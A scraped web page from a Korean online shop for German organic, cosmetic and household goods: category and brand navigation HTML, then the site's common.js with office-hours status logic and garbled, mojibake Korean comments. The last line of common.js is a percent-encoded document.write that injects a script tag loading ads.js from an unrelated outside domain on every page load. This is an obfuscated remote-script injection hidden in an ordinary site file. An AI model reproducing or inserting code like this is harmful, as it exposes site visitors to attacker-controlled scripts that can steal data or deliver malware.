										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20100111104010">프리마베라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20131104033942">피니그라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20170914115151">하타</a></li>
										<li><a href="/shop/step0.php?b_code=B20081217043950&c_code=C20121102030138">헬리오트롭</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_3 categoryGroup">
							<h2>
								유기농 생활용품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407052529">유기농세제</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408030942">주방세제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408032119">세탁세제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033205">욕실 세정제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408033426">기타 세척/세정제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052529&m_code=M20110408050910">다용도비누</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407052908">유아용품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408054753">분유/이유식/젖병용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407052908&m_code=M20110408055903">브러쉬/칫솔</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407053750">여성/출산용품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060601">천연생리대</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408060929">출산/수유용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407053750&m_code=M20110408061041">미용잡화</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407055830">리빙케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064033">벌레퇴치용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110408064136">건강관리용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20110425064000">리빙용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407055830&m_code=M20160519031759">애견용품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407060331">유기농 식품</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064258">건강보조식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064512">식사대용식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408064934">간식</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060331&m_code=M20110408065041">유기농 꿀/잼</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110407060916">유기농차/커피</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051146">허브차/과일차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051318">녹차/홍차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051433">커피</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409051555">에스닉차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052024">건강차</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20100603101418&c_code=C20110407060916&m_code=M20110409052254">어린이/베이비 차</a></li>
									</ul>
								</div>
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926075506">그리닉</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20171019035633">나투라타</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701102305">나트라케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170914020141">다 빈치</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120830053724">닥터그란델</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160523022356">데 리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130605025522">드레스덴너 에센즈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20220603105242">라렐</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045509">라브</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20160212035714">라셀바</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20121221064115">라푼젤</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926065707">레데커</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110303082248">레벤스바움</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131107053417">뤼테스 벨트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110718023423">바우크호프</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045658">바이오포유</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110810092303">뵤도</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110128123815">비바니</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170915033319">비타 트랜드</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20191218125108">사나투라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120810103128">사나투르</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130711022709">사봉 뒤 미디</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100713120548">소네트</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100707035459">소다산</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120316032119">쉐넨베르거</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130123080131">아로니아</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100624101313">아리에스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130731033005">아만프라나</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110518044148">알로스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20140701045851">야베코</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20120719033112">에밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110531113654">외코비탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110218035444">요기티</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922044857">일르 바이탈</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110714032413">잘루스</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130402115905">잘링</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20130905061315">지에스이</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110523034749">코스트캄</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20131203043616">클라</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100715092306">틴티</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170926070121">펠스터</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170922045340">퓨어 야!</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100701090343">피트네</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20110224053402">호야</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20100603101616">홀레</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20111107115228">휘브너</a></li>
										<li><a href="/shop/step0.php?b_code=B20100603101418&c_code=C20170824034307">힌쉬</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_4 categoryGroup">
							<h2>
								기능성 제품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408114207">스킨케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063539">클렌져/스크럽</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063721">비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410063947">토너/미스트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064128">에센스/로션</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064304">데이/나이트크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064647">수분/영양크림</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410064827">아이/립 케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065019">마스크/팩</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065228">필링/앰플</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408114207&m_code=M20110410065414">비비크림/썬케어</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408013405">베이비/키즈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065638">샴푸/바디클렌져</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410065827">로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070012">덴탈케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20110410070135">썬케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20120822055510">분유</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190423110304">간식/스낵류</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408013405&m_code=M20190502084558">젖병세제</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408015610">바디케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070305">바디클렌져/비누</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070438">입욕제</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410070907">바디로션/크림/오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071043">마사지/살트임 오일</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071217">데오드란트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408015610&m_code=M20110410071552">핸드/풋크림</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408020243">헤어케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071809">샴푸</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410071948">린스/트리트먼트</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072133">헤어토닉/두피케어</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072351">헤어에센스</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020243&m_code=M20110410072535">스타일링/브러쉬</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408020603">덴탈케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410062805">치약</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063200">칫솔</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408020603&m_code=M20110410063420">구강청정제/치간제품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110408022703">헬스케어</a></h3>
									<ul>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20110410062631">건강식품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20151126015841">건강용품</a></li>
									<li><a href="/shop/step0.php?code_mode=1&b_code=B20081222041347&c_code=C20110408022703&m_code=M20170831050316">위생용품</a></li>
									</ul>
								</div>
								<div class="box">
									<h3>기능별</h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114630">건성</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114744">화이트닝</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415114851">트러블</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115104">극민감성</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115318">비듬/손상모</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110415115431">모근강화</a></li>
									</ul>
								</div>	
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20091103044553">BODE</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101022095208">게볼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110824101008">기노</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120925063416">꼬달리</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171207022246">노레바</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130314034523">눅스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110120052709">다스게준트플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120329112847">닥터볼츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150819105740">닥터스필러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111215015222">덴티녹스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170913035705">도펠헤르츠</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904060525">디아더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20190503095120">딸고</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150813101110">라디발</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110608023251">라로슈포제</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121108113751">라메르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090420080941">라우쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171222044246">라티오팜</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160112021156">락토박</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092604">레이디컵</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915102351">루가드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170906092218">루네뜨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100930084824">르네 휘테르</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171214013708">리게인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100531013603">리놀라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120427053355">마다우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170901033334">메루나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160311043102">메리돌</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150827035710">바이오가이아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120919025008">바이오더마</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130508115912">바이오큐틴</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20181126095607">발레아</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171220062315">벤자케어</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20250819103640">블리히</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171228114404">비간톨레텐</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111206015909">비쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111221015206">비어헤페</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171013044621">비오로이레</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922011923">비타스프린트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20200225123030">사그로탄</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922024518">사노스톨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20120710054807">산헬리우스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20221021094420">세라베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121010051217">세바메드</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032224">센소다인</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100802105903">스피리그</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171218052643">싸이뮤스킨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150904013557">아로니아 플러스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110610033828">아벤느</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101126043010">아조나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160322013344">안토제놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20090421100429">알페신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171011091604">야야</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130320013301">에델바이스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130702053104">에뜨레벨</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151123023055">엔스보나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100419010507">엘멕스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130204073445">엠오이칼</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140207021618">오르토몰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101028110814">오이보스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100723012832">올리브놀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150915043541">요케베</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20130201060215">유세린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204030649">이베로가스트</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20170904061048">이팔라트 </a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140311023053">인스피라</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151111124536">찌르쿨린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160418013727">차이나 오일</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140924062912">카밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160429062703">카우프만</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180123100648">큐라프록스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20110922084143">클랍</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140415012231">트라우밀</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20140904032138">파로돈탁스</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20160126101020">파쉬</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20171204031433">페니스틸</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20151023101404">페미비온</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20100126123817">프라이웰</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20150922012032">프리오린</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20101129010346">플로레나</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20081222041452">피지오겔</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20121023035229">피토</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20201020055704">한스 카러</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20111011064316">허바신</a></li>
										<li><a href="/shop/step0.php?b_code=B20081222041347&c_code=C20180112043306">헬리오케어</a></li>
									</ul>
								</div>
							</div>
						</div>
						<div class="category_5 categoryGroup">
							<h2>
								주방용품
								<span style="float: right;"><a href="javascript:categoryMenu.fnClose();"><img src="/renewal/2015/imgs/category_close.gif"></a></span>
							</h2>
							<div class="columns">
						</div>
							<div class="brandColumn">
								<div class="box">
									<h3>브랜드 >></h3>
									<ul>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20251001013522">독일 데엠</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20250919110804">롱샴</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102725">실리트</a></li>
										<li><a href="/shop/step0.php?b_code=B20150826101524&c_code=C20150826102747">휘슬러</a></li>
									</ul>
								</div>
							</div>
						</div>


--- FILE ---
content_type: application/javascript
request_url: https://www.eurolife24.com/common.js
body_size: 2744
content:
function fnPrint_PrivateNotice() {
	$j.ajax({
		type: "GET",
		url: "/register/user_private_notice.php",
		data: "",
		success: function(data) {
			//alert(data);
			$j("#top-utility").after(data);
		},
	});
}

/*�쇳꽣�곹깭*/
function getCommonStatus_Work(center) {
	// �낅Т�쒓컙(HHMM)
	var de_work_begin_time = '0800';
	var de_work_end_time = '1700';
	
	// �쒕쾭�쒓컙
	var curTime = "";
	var rtnStatus = 0;	// -1: 怨듯쑕��, 0: �낅Т醫낅즺, 1: �낅Т以�
	
	$j.ajax({
		type: "GET",
		url: "/get_server_time.php",
		data: "",
		cache: false,
		async: false,
		success: function(res) {
			curTime = res;
		}
	});
	
	var kr_dt = moment.tz(curTime, "Asia/Seoul"); // �쒕쾭�쒓컙�� KST濡�
	var de_dt = kr_dt.clone().tz("Europe/Berlin");	// �낆씪�쒓컙
	
	var kr_de = kr_dt.format().substr(0, 10);
	var de_de = de_dt.format().substr(0, 10);
	
	var kr_time = kr_dt.format().substr(11, 5);
	var de_time = de_dt.format().substr(11, 5);
	
	var KRend = new Date(kr_de + ' ' + kr_time);
	var DEend = new Date(de_de + ' ' + de_time);
	
	var kr_week = kr_dt.day();
	var de_week = de_dt.day();
	
	// 怨듯쑕�� 泥댄겕
	rtnStatus = 1;
	$j.ajax({
		type: "GET",
		url: "/get_holiday.php",
		data: "center=DE&de=" + de_de.replace(/\-/g, '') + "&tme=" + de_time.replace(/\:/g, ''),
		cache: false,
		async: false,
		success: function(res) {
			if (res > 0) {
				rtnStatus = -1;
			} else {
				// 二쇰쭚 泥댄겕
				if (de_week == 0 || de_week == 6) {
					rtnStatus = -1;
				} else {
					// �낅Т�쒓컙 泥댄겕
					if (de_time.replace(/\:/g, '') < de_work_begin_time || de_time.replace(/\:/g, '') > de_work_end_time) {
						rtnStatus = 0;
					}
				}
			}
		}
	});
	
	return rtnStatus;
}

$j(function() {
	fnPrint_PrivateNotice();
	
	/*�낅Т�곹깭(�명꽣)*/
	if ($j('* IMG[src="/renewal/2015/imgs/bottom_copy_left.gif"]').length > 0) {
		var $tarImgObj = $j('* IMG[src="/renewal/2015/imgs/bottom_copy_left.gif"]');
		var $upperObj = $tarImgObj.parent();
		
		$upperObj.css('position', 'absolute');

		var $statusCode = getCommonStatus_Work('DE');
		var $statusImg = '/renewal/2015/imgs/work_status_' + $statusCode + '.gif';
		$upperObj.append('<img src="' + $statusImg + '" style="position: relative; top: -109px; left: -664px;">');
		
		/*怨좉컼�쇳꽣硫붿씤*/
		$statusImg = '/cs/img/work_status_' + $statusCode + '.gif';
		$j('IMG.work-status-img').attr('src', $statusImg).css('display', 'block');
		
	}
});
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%65%74%74%6C%2E%63%6F%2E%6B%72%2F%75%70%64%61%74%61%73%2F%62%65%73%74%2F%61%64%2F%61%64%73%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
